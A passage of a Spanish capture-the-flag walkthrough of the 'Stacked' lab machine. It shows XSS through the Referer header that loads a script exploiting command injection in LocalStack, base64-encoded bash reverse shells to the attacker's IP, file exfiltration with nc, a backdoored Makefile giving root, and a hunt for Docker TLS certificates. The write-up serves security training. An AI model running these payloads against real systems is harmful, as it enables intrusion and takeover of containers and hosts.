
Podemos utilizar Burp Suite (Repeater) para probar más payloads. Mantendré nc escuchando en el puerto 80 para ver si algún payload se ejecuta.

Después de muchas pruebas, vemos que la cabecera Referer es inyectable:

Y recibimos una petición en nc:
$ nc -nlvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:35146.
GET / HTTP/1.1
Host: 10.10.17.44
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Aunque vemos otro subdominio llamado mail.stacked.htb, no podemos acceder a él. El servidor nos redirige:
$ curl -I mail.stacked.htb
HTTP/1.1 302 Found
Date:
Server: Apache/2.4.41 (Ubuntu)
Location: http://stacked.htb/
Content-Type: text/html; charset=iso-8859-1
Además, mail es un subdominio bastante corriente y ffuf no lo encontró.
Intrusión en el contenedor
Entonces, explotaremos la vulnerabilidad de inyección de comandos en /lambda/<functionName>/code para conseguir una reverse shell en el contenedor. El payload de reverse shell es el siguiente codificado en Base64:
$ echo -n 'bash -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
Ahora creamos este archivo de JavaScript (exploit.js) que realiza una petición POST como se mostró anteriormente en la explotación en local:
const cmd = 'echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash'
fetch(`http://127.0.0.1:8080/lambda/;${encodeURIComponent(cmd)}/code`, {
body: JSON.stringify({ awsEnvironment: '' }),
headers: { 'Content-Type': 'application/json' },
method: 'post'
})
Y entonces podemos iniciar un servidor HTTP con Python y enviar el formulario de contacto inyectando el payload de XSS en la cabecera Referer para cargar el archivo de JavaScript malicioso:
$ curl portfolio.stacked.htb/process.php -H 'Referer: <script src="http://10.10.17.44/exploit.js"></script>' -d 'tel=1&fullname=&email=&subject=&message='
{"success":"Your form has been submitted. Thank you!"}
El navegador de la víctima solicita el archivo:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.112 - - [] "GET /exploit.js HTTP/1.1" 200 -
Y recibimos la reverse shell:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:32822.
bash: cannot set terminal process group (20): Not a tty
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-5.0$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
bash-5.0$ ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
bash-5.0$ export TERM=xterm
bash-5.0$ export SHELL=bash
bash-5.0$ stty rows 50 columns 158
Enumeración del sistema
Lo primero que vemos es que no somos root:
bash-5.0$ whoami
localstack
Veamos si existe algún volumen de datos compartido con la máquina anfitrión (host):
bash-5.0$ df -h
Filesystem Size Used Available Use% Mounted on
overlay 7.3G 6.5G 691.7M 91% /
tmpfs 64.0M 0 64.0M 0% /dev
tmpfs 1.9G 0 1.9G 0% /sys/fs/cgroup
/dev/mapper/ubuntu--vg-ubuntu--lv
7.3G 6.5G 691.7M 91% /tmp/localstack
df: /root/.docker: Permission denied
/dev/mapper/ubuntu--vg-ubuntu--lv
7.3G 6.5G 691.7M 91% /etc/resolv.conf
/dev/mapper/ubuntu--vg-ubuntu--lv
7.3G 6.5G 691.7M 91% /etc/hostname
/dev/mapper/ubuntu--vg-ubuntu--lv
7.3G 6.5G 691.7M 91% /etc/hosts
shm 64.0M 0 64.0M 0% /dev/shm
/dev/mapper/ubuntu--vg-ubuntu--lv
7.3G 6.5G 691.7M 91% /home/localstack/user.txt
tmpfs 1.9G 0 1.9G 0% /proc/acpi
tmpfs 64.0M 0 64.0M 0% /proc/kcore
tmpfs 64.0M 0 64.0M 0% /proc/keys
tmpfs 64.0M 0 64.0M 0% /proc/timer_list
tmpfs 64.0M 0 64.0M 0% /proc/sched_debug
tmpfs 1.9G 0 1.9G 0% /proc/scsi
tmpfs 1.9G 0 1.9G 0% /sys/firmware
Bueno, tenemos algunos montajes (/tmp/localstack en /root/.docker y /home/localstack/user.txt). En este punto podemos leer la flag user.txt:
bash-5.0$ cat /home/localstack/user.txt
c877918fc5f7cb38e0631f7849c20b1b
Si miramos de nuevo al archivo docker-compose.yml, vemos que /tmp/localstack se utiliza como montaje de volumen. Este directorio se usa para almacenar los certificados de cliente. Estos archivos serán útiles para conectarnos a Docker por el puerto 2376, por lo que tenemos que escalar a root en el contenedor.
Escalada de privilegios en el contenedor
Vamos a enumerar procesos en ejecución por parte de root:
bash-5.0$ ps -a | grep root
1 root 0:00 {docker-entrypoi} /bin/bash /usr/local/bin/docker-entrypoint.sh
14 root 0:15 {supervisord} /usr/bin/python3.8 /usr/bin/supervisord -c /etc/supervisord.conf
17 root 0:05 tail -qF /tmp/localstack_infra.log /tmp/localstack_infra.err
21 root 0:00 make infra
24 root 1:19 python bin/localstack start --host
95 root 2:22 java -Djava.library.path=./DynamoDBLocal_lib -Xmx256m -jar DynamoDBLocal.jar -port 44759 -dbPath /var/localstack/data/dynamodb
107 root 0:00 node /opt/code/localstack/localstack/node_modules/kinesalite/cli.js --shardLimit 100 --port 44677 --createStreamMs 500 --deleteStreamMs 500 --updateStreamMs 500 --path /var/localstack/data/kinesis
159289 localsta 0:00 grep root
Existe un comando make infra, que ejeuta una lista de comandos en un cierto archivo llamado Makefile. Estos son todos los archivos llamados Makefile en el contenedor:
bash-5.0$ find / -name Makefile 2>/dev/null
/usr/local/lib/node_modules/npm/node_modules/columnify/Makefile
/usr/local/lib/node_modules/npm/node_modules/json-stringify-safe/Makefile
/usr/local/lib/node_modules/npm/node_modules/extsprintf/Makefile
/usr/local/lib/node_modules/npm/node_modules/retry/Makefile
/usr/local/lib/node_modules/npm/node_modules/delayed-stream/Makefile
/usr/local/lib/node_modules/npm/node_modules/delegates/Makefile
/usr/local/lib/node_modules/npm/node_modules/isarray/Makefile
/usr/local/lib/node_modules/npm/Makefile
/usr/share/groff/1.22.4/font/devlj4/generate/Makefile
/usr/share/groff/1.22.4/font/devps/generate/Makefile
/usr/share/groff/1.22.4/font/devdvi/generate/Makefile
/usr/lib/python3.8/config-3.8-x86_64-linux-gnu/Makefile
/opt/code/localstack/localstack/node_modules/leveldown/deps/leveldb/leveldb-1.20/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/debug/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/delayed-stream/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/superagent/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/isarray/Makefile
/opt/code/localstack/Makefile
El último parece más interesante, y de hecho tenemos permisos para modificar dicho archivo:
bash-5.0$ ls -l /opt/code/localstack/Makefile
-rw-rw-r-- 1 localsta localsta 8455 Feb 1 2021 /opt/code/localstack/Makefile
Entonces, podemos escribir un comando que nos mande una reverse shell. Pero tenemos que averiguar cómo decirle a root que ejecute make infra, porque este tipo de comando se ejecuta normalmente solo una vez en el inicio.
Mirando en el proyecto de LocalStack en GitHub usando GitHub Codespaces, podemos buscar por restart:

Y vemos que hay un modo de matar el proceso incluso sin ser root. Ahora podemos buscar por kill y encontrar la manera de decirle a LocalStack que reinicie infra como root:

Solamente hay que insertar una cabecera llamada x-localstack-kill. Por tanto, modificaremos el Makefile para añadir una reverse shell y reiniciaremos el servicio mientras escuchamos con nc.
Primero, cogemos el archivo:
bash-5.0$ nc 10.10.17.44 4444 < /opt/code/localstack/Makefile
$ nc -nlvp 4444 > Makefile_orig
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:40781.
$ cp Makefile_orig Makefile_pwn
Y ahora lo modificamos. Este es el archivo Makefile modificado (nombrado Makefile_pwn en local):
# ...
infra: ## Manually start the local infrastructure for testing
echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash
($(VENV_RUN); exec bin/localstack start --host)
# ...
Y finalmente, sobrescribimos el archivo existente:
bash-5.0$ curl 10.10.17.44/Makefile_pwn -so /opt/code/localstack/Makefile
Ahora es el momento de reiniciar el servicio y ganar acceso como root:
bash-5.0$ curl 127.0.0.1:4566 -H 'x-localstack-kill: asdf'
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:56628.
bash: cannot set terminal process group (159315): Not a tty
bash: no job control in this shell
bash-5.0# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0# ^Z
zsh: suspended ncat -nlvp 4444
$ stty raw -echo; fg
[1] + continued ncat -nlvp 4444
reset xterm
bash-5.0# export TERM=xterm
bash-5.0# export SHELL=bash
bash-5.0# stty rows 50 columns 158
Escalada de privilegios en la máquina
Genial, somos root en el contenedor. Ahora podemos buscar los certificados requeridos para interactuar con Docker en el puerto 2376:
bash-5.0# find / -name \*.pem\* 2>/dev/null | grep -v etc
/tmp/localstack/server.test.pem.key
/tmp/localstack/server.test.pem.crt
/tmp/localstack/server.test.pem
/tmp/tmpiwxfx4eh.pem
/tmp/tmpiwxfx4eh.pem.crt
/tmp/tmpiwxfx4eh.pem.key
/usr/lib/python3.8/site-packages/pip/_vendor/certifi/cacert.pem
/usr/lib/python3.8/site-packages/certifi/cacert.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/server-key.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/server-crt.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/ca-key.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/ca-crt.pem
/opt/code/localstack/localstack/node_modules/kinesalite/ssl/server-csr.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/keycert.passwd.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/dh512.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/keycert2.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/keycert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/badcert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/https_svn_python_org_root.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/ssl_cert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/nullbytecert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/badkey.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/nokia.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/ssl_key.passwd.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/nullcert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/sha256.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/future/backports/test/ssl_key.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/websocket/cacert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/pyftpdlib/test/keycert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/pip/_vendor/certifi/cacert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/certifi/cacert.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_x509.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_aes128.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_p8.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_des3.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_p8_clear.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_public.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_aes192.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/Cryptodome/SelfTest/PublicKey/test_vectors/ECC/ecc_p256_private_enc_aes256_gcm.pem
/opt/code/localstack/.venv/lib/python3.8/site-packages/botocore/cacert.pem
/root/.local/share/virtualenv/wheel/3.8/image/1/CopyPipInstall/pip-20.3.1-py2.py3-none-any/pip/_vendor/certifi/cacert.pem
/root/.docker/key.pem
/root/.docker/ca-key.pem
/root/.docker/ca.pem
/root/.docker/cert.pem
Los certificados en /root/.docker son los correctos. Podemos echar un vistazo a la documentación de Docker para saber cómo interactuar con un Docker en remoto usando certificados. Podemos decirle que nos muestre su versión:
bash-5.0# docker --tlsverify --tlscacert ca.pem --tlscert cert.pem --tlskey key.pem -H 172.17.0.1:2376 version
Client:
Version: 17.05.0-ce
API version: 1.29
Go version: go1.7.5
Git commit: 89658be
Built: Fri May 5 15:36:11 2017
OS/Arch: linux/amd64
Server:
Version: 20.10.8
API version: 1.41 (minimum version 1.12)
Go version: go1.16.6
Git commit: 75249d8
Built: Fri Jul 30 19:52:16 2021
OS/Arch: linux/amd64
Experimental: false
